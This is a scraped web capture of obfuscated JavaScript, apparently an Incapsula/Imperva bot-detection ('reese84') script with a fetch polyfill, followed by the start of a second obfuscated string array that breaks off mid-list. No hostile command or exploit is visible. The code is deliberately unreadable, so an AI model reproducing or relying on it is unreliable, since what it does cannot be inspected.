_0x284ef3(_0x2d1971[_0x227f61(0x2a1)+'s']),this[_0x227f61(0x334)]=_0x2d1971[_0x227f61(0x334)]||'',this[_0x227f61(0xdd)+_0x227f61(0x48b)](_0x3beaa4);}_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x3f2314=_0x3c8695;return new _0x116aa9(this,{'body':this[_0x3f2314(0x26b)+_0x3f2314(0x105)]});},_0x1f4f21[_0x3c8695(0x2c3)](_0x116aa9[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x1f4f21[_0x3c8695(0x2c3)](_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x281678[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x376)]=function(){var _0x2f5960=_0x3c8695;return new _0x281678(this[_0x2f5960(0x26b)+_0x2f5960(0x105)],{'status':this[_0x2f5960(0x1b6)],'statusText':this[_0x2f5960(0x1b6)+_0x2f5960(0xea)],'headers':new _0x284ef3(this[_0x2f5960(0x2a1)+'s']),'url':this[_0x2f5960(0x334)]});},_0x281678[_0x3c8695(0x195)]=function(){var _0x53b6a0=_0x3c8695,_0x422496=new _0x281678(null,{'status':0xc8,'statusText':''});return _0x422496['ok']=!0x1,_0x422496[_0x53b6a0(0x1b6)]=0x0,_0x422496[_0x53b6a0(0x234)]=_0x53b6a0(0x195),_0x422496;};var _0x3ec978=[0x12d,0x12e,0x12f,0x133,0x134];_0x281678[_0x3c8695(0x261)+'ct']=function(_0x81366c,_0x12fc21){var _0xfec14=_0x3c8695;if(-0x1===_0x3ec978[_0xfec14(0x1aa)+'f'](_0x12fc21))throw new RangeError(_0xfec14(0x2ba)+_0xfec14(0x1df)+_0xfec14(0x17d)+'e');return new _0x281678(null,{'status':_0x12fc21,'headers':{'location':_0x81366c}});};var _0x498f87=_0x4ddc25[_0x3c8695(0x497)+_0x3c8695(0x41f)];try{new _0x498f87();}catch(_0x192b4d){(_0x498f87=function(_0x1a0d33,_0x726321){var _0xd16515=_0x3c8695;this[_0xd16515(0x286)+'e']=_0x1a0d33,this[_0xd16515(0x131)]=_0x726321;var _0x3ddc0f=Error(_0x1a0d33);this[_0xd16515(0x136)]=_0x3ddc0f[_0xd16515(0x136)];})[_0x3c8695(0x274)+_0x3c8695(0x1d4)]=Object[_0x3c8695(0x304)](Error[_0x3c8695(0x274)+_0x3c8695(0x1d4)]),_0x498f87[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x171)+_0x3c8695(0x1f9)]=_0x498f87;}function _0x31ec65(_0x27d91d,_0x407d13){return new Promise(function(_0x544e8b,_0x42b650){var _0x1e2a3b=a1_0x1f24,_0x5d5f34=new _0x116aa9(_0x27d91d,_0x407d13);if(_0x5d5f34[_0x1e2a3b(0x24b)]&&_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0x3ee)+'d'])return _0x42b650(new _0x498f87(_0x1e2a3b(0x210)+'d',_0x1e2a3b(0x37a)+_0x1e2a3b(0x37d)));var _0x588f46=new XMLHttpRequest();function _0x46acb4(){var _0x4bcc7a=_0x1e2a3b;_0x588f46[_0x4bcc7a(0x418)]();}if(_0x588f46[_0x1e2a3b(0x209)]=function(){var _0x5ac845=_0x1e2a3b,_0x5684a1,_0x4e1f73,_0x3fef19={'statusText':_0x588f46[_0x5ac845(0x1b6)+_0x5ac845(0xea)],'headers':(_0x5684a1=_0x588f46[_0x5ac845(0x1c8)+_0x5ac845(0x177)+_0x5ac845(0x19d)+_0x5ac845(0x2f4)]()||'',_0x4e1f73=new _0x284ef3(),_0x5684a1[_0x5ac845(0x2cb)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x5ac845(0x361)]('\x0d')[_0x5ac845(0x30a)](function(_0xed2d7a){var _0x540ad0=_0x5ac845;return 0x0===_0xed2d7a[_0x540ad0(0x1aa)+'f']('\x0a')?_0xed2d7a[_0x540ad0(0x17c)](0x1,_0xed2d7a[_0x540ad0(0x11a)]):_0xed2d7a;})[_0x5ac845(0x158)+'h'](function(_0x52c362){var _0x27aeff=_0x5ac845,_0x1f400f=_0x52c362[_0x27aeff(0x361)](':'),_0x478902=_0x1f400f[_0x27aeff(0x280)]()[_0x27aeff(0x1cd)]();if(_0x478902){var _0x8dce67=_0x1f400f[_0x27aeff(0x406)](':')[_0x27aeff(0x1cd)]();try{_0x4e1f73[_0x27aeff(0x436)](_0x478902,_0x8dce67);}catch(_0x18f4f0){console[_0x27aeff(0x169)](_0x27aeff(0x177)+_0x27aeff(0x256)+_0x18f4f0[_0x27aeff(0x286)+'e']);}}}),_0x4e1f73)};0x0===_0x5d5f34[_0x5ac845(0x334)][_0x5ac845(0x1aa)+'f'](_0x5ac845(0xd1)+'/')&&(_0x588f46[_0x5ac845(0x1b6)]<0xc8||_0x588f46[_0x5ac845(0x1b6)]>0x257)?_0x3fef19[_0x5ac845(0x1b6)]=0xc8:_0x3fef19[_0x5ac845(0x1b6)]=_0x588f46[_0x5ac845(0x1b6)],_0x3fef19[_0x5ac845(0x334)]=_0x5ac845(0xd5)+_0x5ac845(0x10e)in _0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: application/javascript
request_url: https://koyonoodles.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1922134566
body_size: 19478
content:
var _0x84a1=['\x77\x71\x56\x51\x77\x71\x6b\x3d','\x57\x4d\x4b\x61\x77\x6f\x4c\x43\x6b\x63\x4b\x53\x77\x72\x49\x3d','\x77\x72\x6c\x41\x77\x6f\x72\x43\x6b\x33\x52\x68\x4b\x63\x4b\x6a\x41\x4d\x4b\x6e\x48\x68\x54\x44\x6f\x38\x4f\x4e\x77\x72\x49\x71\x4d\x73\x4b\x51\x43\x33\x62\x44\x6b\x63\x4f\x70\x77\x70\x33\x44\x67\x73\x4f\x6c\x77\x6f\x7a\x43\x6c\x55\x35\x52\x5a\x63\x4f\x49\x77\x36\x50\x43\x72\x6a\x41\x7a\x77\x72\x68\x4c\x42\x33\x70\x41\x53\x7a\x49\x44\x41\x73\x4f\x57\x77\x37\x45\x67\x61\x73\x4f\x6e\x4f\x6c\x7a\x43\x73\x4d\x4f\x4b\x57\x38\x4b\x72\x77\x37\x7a\x43\x6e\x63\x4f\x51\x63\x6d\x50\x44\x6a\x32\x4c\x43\x74\x63\x4b\x33\x77\x37\x77\x3d','\x41\x4d\x4f\x2f\x4a\x77\x3d\x3d','\x4a\x69\x50\x44\x72\x69\x4d\x71\x4d\x51\x3d\x3d','\x77\x37\x67\x59\x77\x72\x4d\x76\x77\x6f\x54\x44\x6b\x63\x4b\x6d\x77\x37\x41\x79\x48\x38\x4f\x37\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x77\x36\x7a\x44\x75\x52\x63\x3d','\x77\x71\x7a\x43\x75\x6e\x6f\x3d','\x77\x35\x59\x41\x77\x6f\x34\x3d','\x77\x71\x72\x43\x76\x56\x38\x71\x77\x70\x44\x43\x74\x63\x4b\x58\x77\x34\x70\x4b\x64\x48\x44\x44\x73\x32\x6e\x43\x74\x53\x6c\x50\x77\x70\x62\x44\x6b\x44\x4e\x34\x63\x4d\x4b\x72\x77\x71\x4c\x44\x6a\x73\x4b\x53\x77\x71\x7a\x44\x68\x73\x4f\x62\x77\x35\x70\x36\x53\x4d\x4b\x68\x77\x37\x49\x61','\x77\x72\x31\x6c\x50\x4d\x4b\x55','\x77\x70\x78\x72\x77\x6f\x42\x70\x77\x35\x33\x43\x68\x51\x3d\x3d','\x77\x6f\x54\x44\x6b\x73\x4b\x38\x77\x70\x33\x43\x74\x38\x4b\x69\x77\x37\x6e\x43\x68\x38\x4b\x2f\x77\x37\x76\x43\x6f\x52\x37\x44\x6b\x67\x3d\x3d','\x77\x70\x50\x43\x74\x73\x4f\x67','\x62\x69\x34\x6d','\x77\x37\x77\x42\x77\x37\x30\x3d','\x77\x36\x44\x43\x73\x63\x4b\x72\x45\x33\x62\x44\x72\x38\x4b\x56\x59\x73\x4b\x35\x63\x68\x38\x39\x77\x37\x72\x44\x71\x63\x4b\x36\x59\x6a\x4d\x54\x59\x43\x33\x44\x6d\x46\x58\x43\x72\x73\x4b\x6b\x77\x72\x6c\x41\x66\x48\x46\x61\x66\x73\x4f\x6b\x64\x38\x4b\x35\x41\x67\x3d\x3d','\x53\x38\x4f\x61\x77\x34\x4c\x44\x76\x67\x3d\x3d','\x42\x38\x4f\x2b\x77\x72\x6b\x34\x66\x73\x4f\x41\x77\x71\x45\x3d','\x55\x38\x4f\x69\x4e\x41\x3d\x3d','\x77\x34\x6a\x44\x74\x63\x4b\x5a\x77\x34\x42\x57\x46\x51\x3d\x3d','\x43\x63\x4b\x68\x59\x63\x4f\x39\x77\x72\x37\x44\x70\x4d\x4f\x31\x77\x71\x30\x3d','\x4a\x43\x72\x44\x71\x67\x3d\x3d','\x77\x6f\x38\x63\x4c\x4d\x4b\x33\x77\x70\x37\x43\x6d\x63\x4f\x36','\x77\x34\x72\x44\x73\x73\x4b\x54\x77\x34\x46\x66\x43\x7a\x54\x43\x68\x73\x4f\x47','\x4f\x54\x41\x51\x4d\x4d\x4f\x78\x77\x35\x2f\x43\x67\x77\x3d\x3d','\x77\x36\x6e\x44\x75\x78\x63\x3d','\x77\x70\x44\x43\x73\x38\x4f\x4b\x43\x45\x78\x47\x77\x72\x5a\x63\x77\x35\x6b\x3d','\x77\x72\x6b\x37\x4e\x30\x4c\x43\x67\x63\x4b\x49\x64\x51\x78\x39\x77\x71\x68\x41\x77\x37\x5a\x68\x66\x30\x64\x6e\x53\x4d\x4f\x43','\x61\x57\x31\x66\x77\x72\x30\x3d','\x58\x4d\x4f\x66\x47\x46\x4c\x43\x6b\x38\x4b\x7a\x77\x35\x6f\x3d','\x50\x63\x4b\x48\x77\x6f\x72\x44\x69\x38\x4f\x51\x49\x52\x72\x44\x73\x73\x4f\x79\x42\x38\x4f\x68\x62\x46\x7a\x43\x74\x63\x4f\x75','\x4f\x54\x62\x44\x72\x43\x30\x71','\x77\x6f\x64\x74\x77\x70\x34\x3d','\x4b\x53\x42\x32\x77\x6f\x38\x65\x77\x71\x35\x65\x77\x37\x66\x44\x76\x4d\x4f\x56\x77\x34\x6a\x43\x6e\x73\x4b\x6b\x52\x41\x4c\x44\x67\x4d\x4b\x76','\x63\x44\x63\x74\x66\x4d\x4f\x66','\x77\x37\x49\x59\x77\x70\x73\x3d','\x77\x70\x6e\x43\x73\x38\x4f\x6d\x77\x70\x50\x44\x71\x47\x38\x3d','\x77\x36\x5a\x52\x77\x72\x55\x3d','\x77\x72\x38\x39\x4e\x56\x2f\x43\x70\x4d\x4b\x5a','\x46\x63\x4b\x57\x77\x71\x67\x3d','\x77\x71\x37\x43\x75\x38\x4f\x70','\x77\x36\x67\x50\x77\x34\x77\x3d','\x47\x43\x72\x44\x6d\x51\x3d\x3d','\x44\x58\x6a\x43\x75\x77\x3d\x3d','\x43\x63\x4f\x7a\x77\x71\x73\x35\x58\x73\x4f\x54','\x77\x72\x48\x44\x6b\x73\x4b\x50','\x77\x34\x64\x52\x41\x51\x3d\x3d','\x58\x4d\x4f\x6c\x4d\x73\x4f\x76\x77\x6f\x4a\x55\x77\x70\x5a\x74\x77\x6f\x58\x44\x75\x51\x3d\x3d','\x66\x6a\x51\x6b\x77\x6f\x46\x73\x77\x72\x30\x4b\x77\x36\x37\x43\x6a\x38\x4f\x64','\x4b\x63\x4b\x55\x77\x71\x73\x3d','\x4f\x54\x63\x66\x4d\x63\x4f\x66\x77\x34\x63\x3d','\x77\x6f\x4c\x43\x68\x4d\x4b\x71','\x77\x72\x7a\x43\x6f\x48\x67\x58\x77\x36\x66\x44\x6c\x41\x3d\x3d','\x44\x43\x30\x6f','\x41\x63\x4b\x4f\x61\x67\x3d\x3d','\x47\x6a\x66\x44\x6b\x51\x3d\x3d','\x77\x35\x48\x43\x72\x52\x39\x72\x65\x6e\x48\x43\x74\x38\x4f\x53\x65\x4d\x4b\x66','\x66\x6a\x51\x6b\x77\x6f\x46\x75\x77\x71\x59\x3d','\x77\x35\x48\x43\x67\x63\x4b\x49','\x77\x70\x4e\x73\x4b\x63\x4b\x4f\x77\x35\x67\x34','\x65\x38\x4f\x31\x4f\x51\x3d\x3d','\x77\x36\x62\x43\x69\x6e\x63\x32\x77\x72\x4c\x43\x6f\x41\x3d\x3d','\x77\x71\x7a\x44\x68\x73\x4f\x6a','\x57\x55\x68\x66','\x77\x70\x2f\x43\x73\x73\x4f\x42','\x61\x73\x4b\x54\x77\x35\x33\x44\x68\x63\x4b\x6a\x4b\x51\x3d\x3d','\x77\x70\x72\x43\x6e\x73\x4b\x73','\x77\x6f\x66\x43\x70\x33\x63\x3d','\x53\x47\x56\x74','\x77\x34\x6a\x44\x76\x6a\x67\x3d','\x77\x36\x44\x43\x69\x31\x41\x3d','\x4b\x38\x4f\x5a\x77\x6f\x6b\x50\x57\x73\x4f\x68\x77\x6f\x50\x44\x73\x32\x52\x4f\x77\x72\x41\x47\x45\x67\x6a\x43\x70\x6e\x54\x44\x6a\x73\x4f\x65\x57\x30\x42\x4d\x4e\x4d\x4b\x6e\x41\x7a\x50\x44\x74\x73\x4f\x58\x77\x72\x62\x44\x76\x63\x4b\x72\x49\x63\x4f\x79\x4f\x57\x68\x36\x77\x34\x49\x74\x48\x51\x58\x44\x75\x53\x4d\x57\x42\x33\x54\x43\x75\x38\x4b\x32\x50\x73\x4b\x76\x51\x38\x4f\x32\x77\x36\x31\x50\x4d\x42\x44\x43\x6b\x4d\x4b\x5a\x77\x36\x74\x66\x77\x71\x35\x61\x77\x72\x41\x43\x77\x36\x72\x43\x71\x67\x3d\x3d','\x77\x36\x37\x44\x72\x69\x39\x4b\x59\x73\x4b\x72','\x77\x71\x6a\x43\x75\x63\x4f\x71','\x77\x35\x31\x32\x77\x35\x78\x78\x77\x6f\x66\x43\x6c\x47\x4e\x61\x77\x72\x6f\x4f\x4e\x51\x3d\x3d','\x57\x73\x4f\x65\x77\x34\x48\x44\x74\x6e\x51\x3d','\x77\x71\x52\x35\x77\x6f\x55\x3d','\x77\x36\x62\x44\x68\x63\x4b\x4e','\x77\x36\x6e\x44\x73\x52\x37\x44\x70\x38\x4f\x45\x77\x70\x34\x3d','\x77\x37\x62\x43\x6c\x33\x51\x33\x77\x6f\x66\x43\x70\x67\x3d\x3d','\x50\x73\x4b\x74\x49\x4d\x4b\x34\x4e\x73\x4b\x68\x4d\x51\x3d\x3d','\x77\x70\x54\x44\x6c\x63\x4b\x37\x77\x6f\x2f\x43\x74\x38\x4b\x31','\x77\x71\x6e\x44\x72\x38\x4f\x70','\x77\x36\x7a\x43\x6a\x48\x49\x68\x77\x6f\x76\x43\x6d\x38\x4b\x42','\x77\x71\x4d\x51\x77\x35\x7a\x44\x6a\x44\x4e\x71','\x77\x72\x76\x43\x75\x45\x44\x43\x71\x67\x3d\x3d','\x44\x63\x4b\x58\x77\x34\x62\x43\x6d\x38\x4f\x51\x77\x6f\x59\x3d','\x57\x38\x4b\x65\x77\x35\x76\x44\x73\x73\x4b\x61\x4c\x51\x3d\x3d','\x77\x35\x76\x44\x69\x41\x50\x43\x76\x38\x4f\x5a\x77\x70\x6a\x43\x69\x63\x4b\x65\x77\x6f\x48\x44\x6c\x44\x30\x44\x55\x6b\x59\x3d','\x51\x6a\x55\x7a\x64\x4d\x4f\x53','\x66\x6a\x4d\x71\x77\x70\x68\x47\x77\x72\x63\x3d','\x77\x34\x7a\x44\x72\x4d\x4b\x62\x77\x34\x31\x4e','\x77\x36\x34\x7a\x49\x33\x73\x4c\x77\x71\x2f\x43\x6e\x54\x44\x44\x6e\x4d\x4f\x57\x65\x4d\x4f\x54\x50\x41\x39\x64\x5a\x55\x46\x57\x77\x70\x33\x43\x73\x4d\x4f\x6d\x77\x6f\x6e\x44\x68\x47\x58\x43\x6c\x73\x4b\x34\x77\x6f\x52\x4d\x44\x4d\x4f\x4b\x77\x37\x30\x3d','\x51\x78\x62\x44\x74\x4d\x4f\x59\x77\x34\x49\x3d','\x77\x72\x76\x43\x71\x63\x4f\x31\x77\x6f\x44\x44\x6b\x41\x3d\x3d','\x77\x6f\x76\x44\x68\x63\x4b\x33\x77\x70\x76\x43\x74\x38\x4b\x76','\x48\x38\x4b\x72\x4e\x67\x3d\x3d','\x46\x6c\x34\x56\x77\x70\x34\x31\x77\x36\x77\x43\x43\x45\x6a\x43\x74\x78\x37\x43\x6c\x51\x46\x34\x54\x38\x4f\x6c\x65\x4d\x4f\x5a\x77\x37\x73\x37\x59\x43\x35\x65\x57\x32\x42\x61\x43\x48\x72\x44\x6e\x63\x4b\x70\x77\x37\x2f\x43\x67\x55\x51\x7a\x48\x41\x55\x78\x77\x35\x72\x44\x76\x73\x4f\x79','\x77\x37\x45\x46\x77\x72\x38\x67','\x4c\x38\x4b\x62\x65\x41\x3d\x3d','\x77\x34\x6e\x44\x6f\x30\x5a\x6a\x77\x36\x54\x43\x76\x77\x3d\x3d','\x77\x71\x37\x44\x73\x73\x4b\x70','\x77\x35\x6b\x7a\x77\x71\x34\x3d','\x77\x6f\x37\x44\x6b\x63\x4b\x74','\x4a\x47\x6e\x43\x6f\x54\x77\x3d','\x4a\x53\x2f\x44\x6f\x51\x3d\x3d','\x77\x34\x66\x43\x74\x32\x77\x3d','\x77\x37\x44\x43\x6a\x73\x4b\x75\x77\x36\x77\x43\x77\x6f\x55\x3d','\x77\x70\x6e\x43\x73\x38\x4f\x6d\x77\x70\x50\x44\x71\x6e\x54\x43\x6f\x44\x66\x44\x68\x45\x4d\x3d','\x77\x6f\x54\x44\x69\x4d\x4b\x34\x77\x6f\x37\x43\x67\x4d\x4b\x6f\x77\x35\x6a\x43\x6a\x73\x4b\x62\x77\x36\x49\x3d','\x77\x71\x5a\x54\x77\x6f\x38\x3d','\x77\x34\x6e\x44\x6c\x73\x4b\x71\x63\x63\x4f\x67\x77\x35\x51\x3d','\x61\x54\x4d\x57\x77\x6f\x64\x64\x77\x72\x73\x41\x77\x36\x77\x3d','\x45\x41\x55\x64','\x64\x73\x4f\x78\x77\x37\x4c\x44\x71\x6e\x51\x6e\x77\x34\x33\x44\x75\x77\x3d\x3d','\x49\x4d\x4f\x66\x77\x70\x6b\x3d','\x77\x70\x48\x44\x73\x4d\x4b\x50','\x77\x70\x46\x57\x77\x72\x30\x3d','\x77\x71\x62\x43\x70\x46\x55\x3d','\x51\x54\x44\x44\x72\x41\x3d\x3d','\x77\x34\x48\x43\x6c\x55\x51\x3d','\x48\x73\x4b\x37\x59\x4d\x4f\x37\x77\x71\x66\x44\x73\x77\x3d\x3d','\x77\x35\x78\x67\x49\x63\x4b\x62\x77\x37\x77\x2f\x77\x34\x50\x43\x70\x77\x3d\x3d','\x4c\x7a\x52\x38','\x77\x34\x49\x6a\x77\x36\x63\x3d','\x54\x38\x4b\x72\x77\x37\x6b\x3d','\x4f\x54\x63\x66\x4d\x63\x4f\x64\x77\x35\x7a\x43\x67\x69\x68\x2b\x57\x67\x3d\x3d','\x77\x34\x49\x44\x77\x71\x38\x3d','\x45\x53\x48\x44\x70\x63\x4f\x2f','\x45\x38\x4b\x79\x55\x43\x42\x59\x77\x70\x4c\x43\x6b\x67\x3d\x3d','\x77\x72\x68\x5a\x77\x72\x4d\x3d','\x50\x38\x4f\x66\x41\x73\x4f\x43\x77\x71\x33\x43\x6f\x52\x38\x3d','\x77\x72\x78\x39\x77\x72\x41\x3d','\x57\x7a\x51\x64','\x77\x35\x4d\x61\x77\x70\x54\x44\x70\x4d\x4f\x4b\x77\x36\x38\x58\x4e\x44\x6e\x43\x6e\x67\x3d\x3d','\x77\x70\x70\x6c\x77\x71\x6c\x41\x77\x36\x62\x43\x75\x79\x5a\x55\x77\x36\x4d\x63\x5a\x67\x3d\x3d','\x77\x35\x48\x43\x71\x68\x46\x79\x55\x48\x73\x3d','\x77\x71\x6f\x62\x47\x67\x3d\x3d','\x62\x4d\x4f\x74\x77\x34\x63\x3d','\x77\x34\x66\x44\x69\x43\x73\x3d','\x77\x70\x6b\x57\x50\x67\x3d\x3d','\x77\x70\x37\x43\x70\x6c\x68\x6c\x77\x36\x54\x43\x76\x31\x45\x73','\x77\x36\x4d\x65\x77\x35\x55\x3d','\x77\x37\x78\x63\x77\x71\x6f\x3d','\x54\x4d\x4f\x6b\x77\x34\x77\x3d','\x77\x6f\x52\x66\x77\x70\x2f\x44\x75\x38\x4f\x4f\x77\x36\x34\x3d','\x77\x34\x41\x6b\x77\x34\x34\x3d','\x4c\x46\x48\x43\x6c\x41\x3d\x3d','\x4f\x54\x41\x51\x4d\x4d\x4f\x71\x77\x34\x48\x43\x6b\x79\x35\x4c\x51\x63\x4f\x58','\x77\x71\x73\x51\x77\x35\x44\x44\x6e\x69\x42\x6c\x4c\x73\x4f\x68','\x77\x71\x7a\x43\x67\x63\x4b\x4d\x44\x6d\x48\x44\x76\x4d\x4b\x51\x63\x73\x4b\x34\x63\x51\x77\x3d','\x50\x6a\x6f\x63\x4e\x73\x4f\x35\x77\x35\x54\x43\x67\x7a\x38\x3d','\x77\x36\x54\x43\x72\x69\x67\x3d','\x45\x4d\x4b\x72\x77\x35\x67\x3d','\x5a\x4d\x4b\x49\x77\x35\x67\x3d','\x77\x36\x66\x44\x6d\x63\x4b\x6d','\x77\x34\x48\x43\x67\x32\x49\x68','\x77\x6f\x44\x44\x68\x63\x4b\x74\x77\x71\x6a\x43\x71\x73\x4b\x71\x77\x35\x6b\x3d','\x77\x37\x76\x43\x6f\x51\x76\x43\x6f\x68\x78\x34\x77\x71\x2f\x43\x69\x38\x4b\x72\x4e\x32\x55\x64\x77\x72\x76\x44\x6f\x4d\x4b\x33\x77\x36\x48\x43\x6b\x41\x3d\x3d','\x47\x63\x4f\x72\x77\x71\x59\x69\x61\x77\x3d\x3d','\x50\x6e\x50\x43\x75\x7a\x6f\x3d','\x77\x37\x44\x44\x6b\x31\x38\x3d','\x54\x4d\x4f\x57\x77